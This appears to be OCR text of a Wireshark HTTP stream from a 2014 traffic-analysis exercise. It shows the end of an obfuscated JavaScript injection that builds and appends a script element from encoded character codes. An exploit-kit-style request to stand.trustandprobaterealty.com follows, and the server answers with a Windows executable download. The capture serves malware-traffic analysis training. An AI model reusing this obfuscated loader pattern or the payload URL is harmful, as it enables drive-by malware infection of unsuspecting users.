 Wireshark · Follow HTTP Stream (tcp.stream eq 21) · 2014-11-16-traffic-analysis-exercise.pcap
"cr"+"eat"/*dg56df74fgd24gf43gfg31g*/+"eElement"; sdfdfg = /*Ts5093i4*//*Ts37242i4*/"fro"+/
*Ts8015i4*/"m"; bngd=fdeeq([/*fg59439h*/234/*sd9228*/,/*s*//*Ts7096i4*/
b67da[sdfdfg+"Ch\x61rCode"]/*aTs61286i4*/,/*aTs35063i4*/2/*Ts3591i4*/]/*Ts2227i4*/);function
fdeeq(r){return r[1]}/*dfag15*/ function z(a){return bngd(a);}; function x(){return "sc"/
*fgdtaf28g33*/+"ript";}; function y() {return "c3";}; var afd78fg = "sg93dg"; uy5ef=hgght6[ce]
(x()); c=""+/*df501dfg*/"split"; gu3fd=gu3fd[c](y());  var ad55236dtfg = "stg67dffg"; for(var
bnb=0;bnb<gu3fd.length;bnb++)uy5ef.text+=z(gu3fd[bnb]); /*4352660ytr8937tg*/
hgght6[gfgh45].appendChild(uy5ef);</script></body></html>GET /index.php?
req=mp3&num=16&PHPSSESID=njrMNruDMhvJFIPGKuXDSKVbM07PThnJko2ahe6JVg%7CZDJiZjZiZjI5Yzc5OTg3MzE1MzJk
MmExN2M4NmJiOTM HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Host: stand.trustandprobaterealty.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/0.7.67
Date: Sun, 16 Nov 2014 02:12:00 GMT
Content-Type: application/x-msdownload
Connection: keep-alive
Content-Length: 401811
X-Powered-By: PHP/5.4.4-14+deb7u14
Accept-Ranges: bytes
...j$.F..?.....f.p.........AX..61h5C......t.....q..*:......oC.;...8.#.~...      ^~.....
3 client pkts, 3 server pkts, 5 turns.
Entire conversation (669 kB)
Show data as ASCII